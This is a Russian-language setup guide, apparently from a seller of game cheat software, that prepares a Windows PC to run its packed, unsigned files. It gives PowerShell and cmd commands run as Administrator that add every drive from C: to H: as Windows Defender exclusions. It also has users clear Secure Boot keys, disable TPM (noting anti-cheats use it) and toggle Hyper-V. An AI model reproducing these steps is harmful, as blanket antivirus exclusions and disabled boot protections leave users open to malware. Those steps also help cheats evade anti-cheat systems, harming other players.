Подготовка к запуску
Компоненты C++ Runtime
Введение
Распространяемый компонент Visual C++ устанавливает библиотеки среды выполнения Microsoft C и C++ (MSVC). Эти библиотеки необходимы для многих приложений, созданных с помощью средств Microsoft C и C++. Если приложение использует эти библиотеки, перед установкой приложения в целевой системе необходимо установить пакет распространяемого Microsoft Visual C++. Архитектура распространяемого пакета должна соответствовать целевой архитектуре приложения. Версия распространяемого компонента должна быть по крайней мере той же, что и набор инструментов сборки MSVC, используемый для сборки приложения. Мы рекомендуем использовать последнюю версию распространяемого компонента, доступного для вашей версии Visual Studio, за некоторыми исключениями, приведенными далее в этой статье.
Установка
УСТАНОВИТЬ X86 REDIST (РЕКОМЕНДУЕТСЯ)
УСТАНОВИТЬ X64 REDIST (РЕКОМЕНДУЕТСЯ)
Защитник Windows
НЕ УДАЛЯЙТЕ ЗАЩИТНИК WINDOWS
Защитник Windows не мешает работе софта а лишь говорит что файлы не надежные
Это происходит потому что наши файлы упакованы с помощью:
А ТАК ЖЕ НЕ ИМЕЮТ ЦИФРОВОЙ ПОДПИСИ ЦИФРОВОЙ ПОДПИСИ (CODE SIGNING)
Добавить в исключения
Добавьте каждый диск в исключения Windows чтобы он вам больше не мешал и вам не приходилось его удалять.
Инструкция через PowerShell
- Откройте powershell от имени Администратора

- Вставьте команды
Add-MpPreference -ExclusionPath 'C:\'
Add-MpPreference -ExclusionPath 'D:\'
Add-MpPreference -ExclusionPath 'E:\'
Add-MpPreference -ExclusionPath 'F:\'
Add-MpPreference -ExclusionPath 'G:\'
Add-MpPreference -ExclusionPath 'H:\'
Инструкция через Командную строку
- Откройте командную строку (
cmd.exe) от имени Администратора
НЕОБХОДИМО ОТКРЫТЬ ОТ ИМЕНИ АДМИНИСТРАТОРА
- Введите следующие команды:
powershell -Command Add-MpPreference -ExclusionPath 'C:\'
powershell -Command Add-MpPreference -ExclusionPath 'D:\'
powershell -Command Add-MpPreference -ExclusionPath 'E:\'
powershell -Command Add-MpPreference -ExclusionPath 'F:\'
powershell -Command Add-MpPreference -ExclusionPath 'G:\'
powershell -Command Add-MpPreference -ExclusionPath 'H:\'
БОЛЬШЕ ЗАЩИТНИК WINDOWS ВАС НЕ ПОБЕСПОКОИТ
UEFI BIOS
УБЕДИТЕСЬ ЧТО НА ВАШЕМ КОМЬЮТЕРЕ РЕЖИМ BIOS UEFI
Чтобы узнать режим BIOS:
- Откройте powershell от имени Администратора

- Вставьте команду
$env:firmware_type
- Нажмите ENTER
- Убедитесь что powershell выдал значение:
UEFI
PS C:\Windows\system32> $env:firmware_type
UEFI
Legacy to UEFI
Существует два пути смены с legacy на UEFI.
Необязательно выполнять оба пути, второй путь создан лишь в том случае, если первый не удался.
Первый путь - MBR2GPT, самый легкий, самый быстрый и тот путь, который оставит все ваши файлы.
Второй путь - переутсановка Windows, запасной план, более сложный, долгий и удаляющий все ваши файлы.
MBR2GPT
Вы можете последовать данному гайду official Microsoft guide
Или нашему текстовому гайду:
Откройте powershell от имени Администратора

Вставьте команду
mbr2gpt /disk:0 /validate /allowFullOS
- Вставьте команду
mbr2gpt /disk:0 /convert /allowFullOS
- Проверьте, что powershell написал:
Before the new system can boot properly you need to switch the firmware to boot to UEFI mode!
Первая проблема с которой вы можете встретиться это то, что powershell напишет:
MBR2GPT: Disk layout validation failed for disk 0
Чтобы исправить Disk layout validation failed последуйте данному видео-гайду:
Переустановка Windows
Необходима USB флешка размером как минимум 4 ГБ.
- Купите или найдите флешку на которой как минимум 4 ГБ.
- Скачайте средство установки Windows с любого из этих сайтов: Windows 11Windows 10 Чтобы посмотреть какие версии Windows мы поддерживаем перейдите сюда
- Откройте средство установки Windows. первым делом нажмите следующее пару раз пока не дойдете до шага "Выберите носитель" и выберите ISO-Файл.

- После того, как средство установки Windows окончило скачивать ISO-файл скачайте приложение rufus по этой ссылке: https://rufus.ie/ rufus
- После скачивания откройте программу, и поставьте "Схему раздела" на GPT, а "Целевую систему" на uefi non-csm вот так:

- Теперь зайдите в биос, перейдите во вкладку boot найдите CSM или Compatibility Support Module и отключите его.

- После отключения CSM загрузитесь с вашей флешки и установите Windows с удалением и созданием по новой всех дисков.
Secure Boot (Безопасная загрузка)
УБЕДИТЕСЬ ЧТО SECURE BOOT ВЫКЛЮЧЕН
Чтобы убедиться что Secure Boot выключен:
- Откройте powershell от имени Администратора

- Вставьте команду
Confirm-SecureBootUEFI
- Нажмите ENTER
- Убедитесь что powershell выдал значение:
False
PS C:\Windows\system32> Confirm-SecureBootUEFI
False
ЕСЛИ ЗНАЧЕНИЕ: TRUE
Secure Boot включен и запуск будет невозможным
Отключение Безопасной загрузки
РАБОТА С BIOS
Безопасная загрузка отключается всегда с помощью BIOS
- Зайдите в BIOS.
- Откройте расширенные настройки (Advance Mode (F7))
- Откройте раздел ЗАГРУЗКА(BOOT)
- Откройте подраздел БЕЗОПАСНАЯ ЗАГРУЗКА (SECURE BOOT)
ДАННЫЙ РАЗДЕЛ МОЖЕТ НАХОДИТЬСЯ В РАЗДЕЛЕ БЕЗОПАСНОСТЬ (SECURITY)
- Откройте подраздел УПРАВЛЕНИЕ КЛЮЧАМИ (KEY MANAGMENT)
- Нажмите ОЧИСТИТЬ КЛЮЧИ БЕЗОПАСНОЙ ЗАГРУЗКИ(CLEAR SECURE BOOT KEYS)
- Сохраните настройки BIOS и перезагрузите ПК
TPM
Введение
Доверенный платформенный модуль (TPM) и безопасная загрузка – это защитные технологии, которые позволяют Windows 11 запускать программы на более высоком уровне доверия и безопасности.
НЕКОТОРЫЕ АНТИЧИТЫ ИСПОЛЬЗУЮТ TPM2.0 ДЛЯ ПОМОЩИ ПРИ СБОРЕ ИНФОРМАЦИИ
Отключение TPM
РАБОТА С BIOS
TPM отключается всегда с помощью BIOS
- Откройте расширенные настройки (Advance Mode (F7))
- Найдите SECURITY DEVICE SUPPORT или TRUSTED COMPUTING
- Установите значение DISABLED
- Сохраните настройки BIOS и перезагрузите ПК
Виртуализация
Введение
Виртуализация — предоставление набора вычислительных ресурсов или их логического объединения, абстрагированное от аппаратной реализации, и обеспечивающее при этом логическую изоляцию друг от друга вычислительных процессов, выполняемых на одном физическом ресурсе.
УБЕДИТЕСЬ ЧТО ВИРТУАЛИЗАЦИЯ ВКЛЮЧЕНА
- Откройте Диспетчер задач
- Вкладка Производительность


Включение виртуализации на AMD
РАБОТА С BIOS
- Откройте расширенные настройки (Advance Mode (F7))
- Откройте раздел Advanced
- Найдите параметр SVM Mode
- Установите значение ENABLED
- Сохраните настройки BIOS и перезагрузите ПК
Включение виртуализации на INTEL
РАБОТА С BIOS
- Откройте расширенные настройки (Advance Mode (F7))
- Откройте раздел Advanced
- Найдите параметр INTEL VIRTUALIZATION TECHNOLOGY
- Установите значение ENABLED
- Сохраните настройки BIOS и перезагрузите ПК
Microsoft HyperV

Введение
Microsoft Hyper-V — система аппаратной виртуализации для x64-систем на основе гипервизора.
Виртуализированные разделы не имеют ни доступа к физическому процессору, ни возможности управлять его реальными прерываниями. Вместо этого у них есть виртуальное представление процессора и гостевой виртуальный адрес, зависящий от конфигурации гипервизора, вовсе необязательно при этом занимающий всё виртуальное адресное пространство. Гипервизор может определять подмножество процессоров для каждого раздела. Гипервизор управляет прерываниями процессора и перенаправляет их в соответствующий раздел, используя логический контроллер искусственных прерываний (Synthetic Interrupt Controller или сокр. SynIC). Hyper-V может аппаратно ускорять трансляцию адресов между различными гостевыми виртуальными адресными пространствами при помощи IOMMU (I/O Memory Management Unit — Устройство управления вводом-выводом памяти), которое работает независимо от аппаратного управления памятью, используемого процессором.
Роль в наших проектах
Перед переходом на этот пункт убедитесь, что вы выполнили предыдущий
Мы используем ресурсы Hyper-V — для повышения качества и безопасности наших продуктов.
В ТЕХ ПРОДУКТАХ, ГДЕ НЕТ ГИПЕРВИЗОРА ВИРТУАЛИЗАЦИЯ И ГИПЕРВИРТУАЛИЗАЦИЯ ДОЛЖНА БЫТЬ ОТКЛЮЧЕНА.
Если требуется включить
- Откройте командную строку (
cmd.exe) от имени Администратора
НЕОБХОДИМО ОТКРЫТЬ ОТ ИМЕНИ АДМИНИСТРАТОРА
- Введите следующие команды:
bcdedit /set hypervisorlaunchtype auto
DISM /Online /Enable-Feature /All /FeatureName:Microsoft-Hyper-V
- Перезапустите компьютер
Если требуется отключить
- Откройте командную строку (
cmd.exe) от имени Администратора
НЕОБХОДИМО ОТКРЫТЬ ОТ ИМЕНИ АДМИНИСТРАТОРА
- Введите следующие команды:
bcdedit /set hypervisorlaunchtype off
DISM /Online /Disable-Feature /All /FeatureName:Microsoft-Hyper-V
- Перезапустите компьютер